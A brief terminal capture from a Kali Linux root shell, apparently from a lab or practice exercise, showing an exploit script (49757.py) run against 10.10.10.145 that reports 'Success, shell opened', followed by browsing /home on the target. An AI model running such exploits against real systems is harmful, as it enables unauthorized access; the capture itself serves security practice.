 ┌──(root㉿kali)-[~]
└─# python 49757.py 10.10.10.145
/root/49757.py:11: DeprecationWarning: 'telnetlib' is deprecated and slated for removal in Python 3.13
  from telnetlib import Telnet
Success, shell opened
Send `exit` to quit shell
cd /home
ls
ftp
msfadmin